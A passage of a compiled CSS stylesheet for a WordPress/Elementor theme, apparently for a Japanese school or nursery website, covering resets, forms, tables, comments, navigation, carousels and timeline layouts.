  font-size: 1.5rem; }

h5 {
  font-size: 1.25rem; }

h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: .9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap; }

/* Text-level semantics
   ========================================================================== */
a {
  background-color: transparent;
  text-decoration: none;
  color: #0C854C; }

a:hover, a:active {
  color: #78D48A; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 1rem;
  /* 1 */
  line-height: 1.5;
  /* 1 */
  margin: 0;
  /* 2 */ }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: solid 1px #666666;
  border-radius: 3px;
  padding: 0.5rem 1rem;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

input[type="text"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
  border-color: #333333;
  outline: 0 none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto;
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
[type="submit"],
[type="button"] {
  display: inline-block;
  font-weight: 400;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #78D48A;
  border: 1px solid #78D48A;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

button:focus,
[type="submit"]:focus,
[type="button"]:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

button:hover, button:focus,
[type="submit"]:hover,
[type="submit"]:focus,
[type="button"]:hover,
[type="button"]:focus {
  color: #FFFFFF;
  background-color: #0C854C;
  text-decoration: none; }

button:not(:disabled),
[type="submit"]:not(:disabled),
[type="button"]:not(:disabled) {
  cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: vertical; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Table
   ========================================================================== */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }

table th,
table td {
  padding: 15px;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #cccccc; }

table th {
  font-weight: bold; }

table thead th,
table tfoot th {
  font-size: 1em; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 1px solid #cccccc; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #eeeeee; }

table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: #e9e9e9; }

table tbody + tbody {
  border-top: 2px solid #cccccc; }

@media (max-width: 767px) {
  table table {
    font-size: 0.8em; }
  table table th,
  table table td {
    padding: 7px;
    line-height: 1.3; }
  table table th {
    font-weight: 400; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Lists
   ========================================================================== */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & editor-style.scss
 */
/* Basic responsive layout
   ========================================================================== */
body:not([class*="elementor-page-"]) .site-main {
  padding: 100px 0;
  width: 100%;
  max-width: 1640px;
  margin-right: auto;
  margin-left: auto; }

article footer {
  padding: 20px; }

.site-main header {
  height: auto !important;
  background: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #eeeeee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #333333;
  display: block;
  font-size: 1rem;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Header layout
   ========================================================================== */
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 1rem;
  padding-bottom: 1rem; }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.site-navigation {
  margin: 35px 35px 0 0;
  float: right;
  grid-area: nav-menu;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu, .site-navigation ul.menu ul {
  list-style-type: none;
  padding: 0; }

.site-navigation ul.menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.site-navigation ul.menu li {
  margin: 0 60px 0 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.site-navigation ul.menu li a {
  display: block;
  color: #514841;
  font-size: 17px;
  padding: 40px 0 0 0;
  background: url("./assets/images/small_logo.png") no-repeat top center; }

.site-navigation ul.menu li.menu-item-has-children {
  padding-right: 15px; }

.site-navigation ul.menu li.menu-item-has-children:after {
  display: block;
  content: '\25BE';
  font-size: 1.5em;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666666; }

.site-navigation ul.menu li ul {
  background: #fff;
  display: none;
  min-width: 150px;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 100%;
  border: #eeeeee 1px solid; }

.site-navigation ul.menu li ul li.menu-item-has-children a {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu li ul li.menu-item-has-children:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.site-navigation ul.menu li ul ul {
  left: 100%;
  top: 0; }

.site-navigation ul.menu li:hover > ul {
  display: block; }

@keyframes top {
  0% {
    top: 0;
    transform: rotate(0); }
  50% {
    top: 5px;
    transform: rotate(0); }
  100% {
    top: 28px;
    transform: rotate(45deg); } }

@keyframes top-2 {
  0% {
    top: 5px;
    transform: rotate(45deg); }
  50% {
    top: 5px;
    transform: rotate(0deg); }
  100% {
    top: 0;
    transform: rotate(0deg); } }

@keyframes bottom {
  0% {
    bottom: 0;
    transform: rotate(0); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 5px;
    transform: rotate(135deg); } }

@keyframes bottom-2 {
  0% {
    bottom: 5px;
    transform: rotate(135deg); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 0;
    transform: rotate(0); } }

@keyframes scaled {
  50% {
    transform: scale(0); }
  100% {
    transform: scale(0); } }

@keyframes scaled-2 {
  0% {
    transform: scale(0); }
  50% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }

.navbar-toggler {
  margin: 35px 25px 0 0 !important;
  padding: 0 !important;
  border: 0;
  background: none !important;
  float: right;
  display: none; }
  .navbar-toggler .burger span:nth-child(1) {
    animation: ease .7s top forwards; }
  .navbar-toggler .burger span:nth-child(2) {
    animation: ease .7s scaled forwards; }
  .navbar-toggler .burger span:nth-child(3) {
    animation: ease .7s bottom forwards; }
  .navbar-toggler .navbar-open {
    display: none; }
  .navbar-toggler .navbar-close {
    display: block; }
  .navbar-toggler.collapsed .burger span:nth-child(1) {
    animation: ease .7s top-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(2) {
    animation: ease .7s scaled-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(3) {
    animation: ease .7s bottom-2 forwards; }
  .navbar-toggler.collapsed .navbar-open {
    display: block; }
  .navbar-toggler.collapsed .navbar-close {
    display: none; }
  .navbar-toggler .navbar-toggler-text {
    margin-top: 3px;
    display: block;
    font-size: 8px;
    color: #2699FB;
    text-transform: uppercase; }

.burger span {
  margin-left: 3px;
  display: block;
  width: 50px;
  border-radius: 3px;
  height: 2px;
  background: #514841;
  transition: all .3s;
  position: relative; }

.burger span + span {
  margin-top: 15px; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  /* IE10+ specific styles go here */
  .navbar-expand-lg.navbar {
    position: static; }
    .navbar-expand-lg.navbar .navbar-nav {
      bottom: 0; } }

/* Post Item in Archive
   ========================================================================== */
.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  -o-object-fit: cover;
  object-fit: cover; }

@media (max-width: 991px) {
  .post .wp-post-image {
    max-height: 400px; } }

@media (max-width: 575px) {
  .post .wp-post-image {
    max-height: 300px; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Comments
   ========================================================================== */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }

#comments .comment .comment-body,
#comments .pingback .comment-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 30px 0 30px 60px;
  border-bottom: 1px solid #cccccc; }

body.rtl #comments .comment .comment-body, body.rtl
#comments .pingback .comment-body {
  padding: 30px 60px 30px 0; }

#comments .comment .avatar,
#comments .pingback .avatar {
  position: absolute;
  left: 0;
  border-radius: 50%;
  margin-right: 10px; }

body.rtl #comments .comment .avatar, body.rtl
#comments .pingback .avatar {
  left: auto;
  right: 0;
  margin-right: 0;
  margin-left: 10px; }

#comments .comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }

body.rtl #comments .children {
  padding-left: 0;
  padding-right: 30px; }

#comments .children li:last-child {
  padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }

body.rtl #comments ol.comment-list .children:before {
  content: '\21A9';
  left: auto;
  right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
  body.rtl #comments .comment .avatar {
    float: right; } }

/********* Tuan *********/
.imgcloser_right img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.imgcloser_left img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.container {
  margin: 0 auto;
  width: 100%;
  max-width: 1940px;
  display: inline-block; }

header {
  height: 140px;
  background: #FFFBEE; }

.site-branding {
  float: left; }

.site-title {
  margin: 40px 0 40px 50px;
  padding: 0 0 0 85px;
  display: block;
  color: #514841;
  background: url("./assets/images/logo.png") no-repeat 0 50%; }
  .site-title span {
    display: block; }
  .site-title .company-name {
    font-size: 11px;
    line-height: 130%; }
  .site-title .school-name {
    font-size: 29px; }
  .site-title .school-name-en {
    font-size: 11px;
    line-height: 130%; }
  .site-title:hover {
    color: #514841; }

footer {
  padding: 200px 0;
  background: #FFFBEE;
  text-align: center; }
  footer .footer-site-branding span {
    display: block;
    line-height: 130%; }
  footer .footer-site-branding .company-name {
    font-size: 25px; }
  footer .footer-site-branding .school-name {
    font-size: 63px; }
  footer .footer-site-branding .school-name-en {
    font-size: 23px; }
  footer .info {
    margin: 10px 0;
    font-size: 17px; }

.btn {
  margin: 10px 0;
  padding: 5px 25px;
  text-align: center;
  color: #FFFFFF;
  background: #78D48A;
  border-radius: 5px;
  display: inline-block;
  min-width: 200px; }
  .btn.tel {
    padding: 10px 25px 3px;
    background: #0C854C;
    font-size: 30px; }
    .btn.tel span {
      margin-right: 20px;
      font-size: 15px; }
    .btn.tel:hover {
      color: #FFFFFF;
      background: #78D48A; }

.copyright {
  font-size: 11px; }

.kmc_maps {
  position: relative; }
  .kmc_maps .kmc_maps_left {
    width: 80% !important; }
  .kmc_maps .kmc_maps_right {
    width: 800px !important;
    position: absolute;
    right: 0;
    bottom: 0;
    background: #FFFBEE; }

.kimachi-carousel .swiper-pagination.swiper-pagination-bullets {
  display: none; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev {
  left: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/prev.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:hover {
      background: #0c854b; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next {
  right: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/next.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:hover {
      background: #0c854b; }

.kimachi-carousel .swiper-slide {
  padding: 0 15px !important; }

.kimachi-carousel .elementor-image-carousel-title {
  padding: 30px 30px 0 30px;
  font-size: 36px;
  font-style: normal;
  display: block;
  text-align: left;
  font-weight: 100 !important;
  font-family: "HiraKakuProN-W6"; }

.kimachi-carousel .elementor-image-carousel-caption {
  padding: 30px 30px 0 30px;
  font-size: 20px;
  font-style: normal;
  display: block;
  text-align: left;
  line-height: 1.8;
  min-height: 100px; }

.kimachi-carousel .elementor-image-carousel-button {
  padding: 50px 30px 0 30px;
  display: block;
  text-align: left;
  font-style: normal; }
  .kimachi-carousel .elementor-image-carousel-button a {
    min-width: 200px; }

.kimachi-carousel .swiper-slide-inner img {
  display: block; }

.elementor-lightbox.dialog-lightbox-widget {
  background: black; }
  .elementor-lightbox.dialog-lightbox-widget header {
    display: none;
    background: none !important; }
  .elementor-lightbox.dialog-lightbox-widget footer {
    background: none !important; }
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__title,
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__description {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    right: 40px;
    background: url("./assets/images/next.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i:before {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    left: 40px;
    background: url("./assets/images/prev.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i:before {
      display: none; }

#elementor-lightbox-slideshow-single-img {
  display: none !important; }

.lg-actions .lg-next:before {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/next.png") no-repeat 0 0; }

.lg-actions .lg-prev:after {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/prev.png") no-repeat 0 0; }

.lg-toolbar .lg-close {
  display: block !important; }
  .lg-toolbar .lg-close:after {
    content: "" !important;
    width: 15px;
    height: 15px;
    display: block;
    background: url("./assets/images/close.png") no-repeat 0 0; }

.lg-toolbar.lg-group #lg-download,
.lg-toolbar.lg-group button {
  display: none; }

#lg-counter,
.lg-sub-html,
.lg-outer .lg-toogle-thumb {
  display: none !important; }

.lg-outer .lg-thumb {
  margin-right: auto;
  margin-left: auto; }

.lg-img-wrap {
  padding: 100px 0 200px 0 !important; }

.ttitle,
.tsubtitle,
.tdes,
.timg {
  display: block; }

.ttitle {
  margin: 0;
  padding: 100px 0 25px 55px;
  font-size: 36px;
  line-height: 1.5;
  position: relative; }
  .ttitle:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.tsubtitle {
  font-size: 20px;
  width: 500px; }

.timg {
  padding: 0 0 0 55px;
  border-radius: 10px !important;
  width: 100%;
  max-width: 100%;
  max-height: 350px; }

.tdes {
  margin: 0;
  padding: 25px 25px 25px 55px;
  position: relative;
  border-top: solid 8px #0C854C; }
  .tdes:before {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: -17px;
    left: 0;
    border-radius: 50%;
    background: #0C854C;
    z-index: 2; }
  .tdes:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.hibi_timelines {
  padding: 0;
  margin: 0 5% 300px 5%;
  list-style: none; }
  .hibi_timelines .item_timeline {
    margin: 0;
    list-style: none;
    position: relative;
    overflow: hidden;
    min-height: 550px; }
    .hibi_timelines .item_timeline:first-child .ttitle:before {
      display: none; }
    .hibi_timelines .item_timeline:last-child .tdes:after {
      display: none; }

.tshadow {
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.dline {
  display: block; }

.smalldotted {
  padding-left: 25px; }
  .smalldotted li {
    list-style: none;
    position: relative; }
    .smalldotted li:before {
      content: "";
      display: block;
      left: -10px;
      top: 17px;
      width: 3px;
      height: 3px;
      background: #514841;
      border-radius: 5px;
      position: absolute; }

.top_leaf {
  padding-top: 70px;
  background: url("./assets/images/leaf.png") no-repeat top center; }

/** <Chung> **/
.km-detail-bgr {
  background-color: #78D48A !important; }
  .km-detail-bgr .elementor-text-editor {
    color: #FFFFFF !important; }

.all-section-bgr-white section {
  background-color: #FFFFFF !important; }

.km-horz-line .elementor-divider-separator {
  border-top: 2px dashed #78D48A !important; }

.km-bottom-block-bgr .elementor-background-overlay {
  background-color: #FFFFFF;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s; }

.white-important h2 {
  color: #FFFFFF !important; }

.kmc_fax_txt .elementor-text-editor {
  font-size: 17px; }

footer .btn.btn-map {
  font-size: 18px;
  padding: 9px 25px;
  line-height: 32px; }
  footer .btn.btn-map:hover {
    color: #FFFFFF;
    background: #0C854C; }

span .km-sub-label {
  display: inline-block;
  width: 135px; }

span .sub-monney {
  display: inline-block;
  padding-left: 50px;
  width: 170px;
  text-align: right; }

h2 .sub-h2 {
  font-size: 20px;
  line-height: 35px;
  padding-left: 30px; }

.hoiku-event-block-w {
  max-width: 400px; }

.elementor-button-text span.sub-button {
  font-size: 15px;
  padding-right: 22px; }

.kagai-img-post .elementor-image img {
  width: 100%; }

#km-btn-tel .elementor-button-text {
  min-width: 234px; }

.shokai-box-map iframe {
  min-height: 700px; }

a.elementor-button {
  background-color: #78D48A;
  border-radius: 5px 5px 5px 5px;
  padding: 17px 17px 17px 17px; }
  a.elementor-button .elementor-button-text {
    font-family: "HiraKakuProN-W3" !important;
    font-size: 16px;
    color: #FFFFFF; }

.h2-leaves-icon-small h2 {
  padding-left: 45px;
  display: inline-block;
  position: relative; }
  .h2-leaves-icon-small h2:before {
    content: "";
    left: 0;
    position: absolute;
    width: 30px;
    height: 26px;
    background: url(./assets/images/small-leaves-icon.svg) no-repeat;
    background-position: center;
    top: 20px; }

.km-img-galery .elementor-image img {
  border-radius: 20px;
  width: 100%;
  height: auto;
  max-height: 260px; }

.km-btn .elementor-button {
  min-width: 300px;
  font-family: "HiraKakuProN-W3"; }
  .km-btn .elementor-button:hover {
    background: #0C854C !important; }

.elementor-button:hover {
  background: #0C854C !important; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child) {
  padding-bottom: 40px; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child):before {
  content: "";
  width: 3px;
  background-color: #78D48A;
  position: absolute;
  height: 100%;
  left: 6px;
  top: 26px; }

.km-school-history ul.elementor-icon-list-items li span.elementor-icon-list-icon {
  margin-top: 6px; }

.km-school-history ul.elementor-icon-list-items li span.km-custom {
  display: inline-block;
  position: relative;
  vertical-align: top; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-1 {
  padding-right: 35px; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-2 {
  padding-right: 35px; }

/** </Chung> **/
@media only screen and (max-width: 1300px) {
  .site-navigation {
    margin: 35px 0 0 0; }
    .site-navigation ul.menu li {
      margin: 0 30px 0 0; } }

@media all and (min-width: 992px) {
  .timg {
    margin: 0;
    padding: 0;
    border-radius: 10px !important;
    max-height: 350px;
    width: 45%;
    display: block;
    position: absolute;
    left: 0;
    top: 100px; }
  .ttitle:before {
    left: -3px; }
  .tdes:before {
    top: -17px;
    left: -13px; }
  .tdes:after {
    left: -3px; }
  .hibi_timelines {
    padding: 0;
    margin: 0 10% 300px 10%; }
    .hibi_timelines .item_timeline {
      padding: 0 0 0 50%; }
      .hibi_timelines .item_timeline.timeline_right {
        padding: 0 50% 0 0; }
        .hibi_timelines .item_timeline.timeline_right .timg {
          left: auto;
          right: 0; }
        .hibi_timelines .item_timeline.timeline_right .ttitle {
          margin: 0;
          padding: 100px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .ttitle:before {
            left: auto;
            right: -3px; }
        .hibi_timelines .item_timeline.timeline_right .tdes {
          margin: 0;
          padding: 25px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .tdes:before {
            content: "";
            display: block;
            width: 25px;
            height: 25px;
            position: absolute;
            top: -17px;
            left: auto;
            right: -12px;
            border-radius: 50%;
            background: #0C854C;
